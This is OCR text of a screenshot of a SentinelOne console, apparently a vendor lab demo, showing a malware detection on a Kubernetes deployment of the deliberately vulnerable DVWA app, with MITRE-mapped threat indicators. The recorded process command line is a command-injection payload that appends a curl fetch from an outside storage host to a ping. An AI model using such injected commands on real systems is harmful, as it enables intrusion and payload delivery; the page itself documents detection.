 Activities
Google Chrome
Aug 14 13:13
vSphere - MV-Lab - Summ
SentinelOne - Manageme
SentinelOne - Manageme
Vulnerability: Command I
usea1-purple.sentinelone.net/incidents/threats/1222581702751952403/overview
Apps
vCenter
S1
DVWA
Reading list
Threats / sh
OVERVIEW
EXPLORE
TIMELINE
Actions
Threat Status: NOT MITIGATED
AI Confidence Level: SUSPICIOUS
Analyst Verdict: Undefined
Incident Status: Unresolved
No actions taken yet
Identified Time Aug 14, 2021 13:11:36
Reporting Time Aug 14, 2021 13:11:36
First seen Oct 20, 2020 11:09:50
Last seen Aug 14, 2021 13:11:36
347 times on 283 endpoints
5 Accounts / 12 Sites / 16 Groups
Find this hash on Deep Visibility
Hunt Now
THREAT FILE NAME sh
Copy Details
Download Threat File
Path /host/run/containerd/io.containerd.runtime.v2.task/k8s.io/0f...
Command Line Arguments sh -c ping -c 4 127.0.0.1; curl https://s1demostorageaccount.z...
Process User xfs
Publisher Name N/A
Signer Identity N/A
Signature Verification N/A
Originating Process unknown
SHA1 a8839610f0152eb44d8f3188c1dc15845ac57e7d
Initiated By Agent Policy
Engine Application Control, Behavioral AI
Detection type Dynamic
Classification Malware
File Size 4.00 B
Storyline c45af311-8d64-7fe7-3486-cae...
Threat Id 1222581702751952403
ENDPOINT
KUBERNETES
CLUSTER NAME eks-a-demo
NODE NAME eks-a-demo-md-0-7cc7b98559-8ntpp
LABELS N/A
NAMESPACE NAME default
LABEL N/A
CONTROLLER NAME dvwa
TYPE Deployment
LABELS N/A
THREAT INDICATORS (9)
NOTES
Evasion
Obfuscated script execution.
MITRE : Execution [T1059]
MITRE : Defense Evasion [T1140]
System utility was renamed.
MITRE : Defense Evasion [T1036.003]
Reconnaissance
Application searched for security software.
MITRE : Discovery [T1518.001]
Enumerated running processes.
MITRE : Discovery [T1057]
Enumerated file system objects.
MITRE : Discovery [T1083]
Malware
File was remotely copied.
MITRE : Command And Control [T1105]
MITRE : Lateral Movement [T1105]
Privilege Escalation
User session elevated to root.
MITRE : Privilege Escalation [T1548]
Infostealer
Suspicious access to credentials.
MITRE : Credential Dumping [T1003]
MITRE : Credentials in Files [T1081]
Exploitation